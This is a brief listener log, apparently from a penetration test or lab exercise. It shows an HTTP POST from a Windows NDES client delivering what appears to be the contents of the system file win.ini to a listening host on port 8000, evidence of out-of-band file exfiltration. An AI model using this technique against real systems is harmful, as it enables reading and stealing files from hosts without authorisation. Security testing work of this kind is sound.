 listening on [any] 8000 ...
connect to [192.168.49.128] from (UNKNOWN) [192.168.49.1] 53819
POST / HTTP/1.1
Cache-Control: no-cache
Connection: Keep-Alive
Pragma: no-cache
Content-Type: application/json
User-Agent: Mozilla/4.0 (compatible; Win32; NDES client 10.0.19041.1466/vb_release_svc_prod1)
Content-Length: 92
Host: 192.168.49.128:8000
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1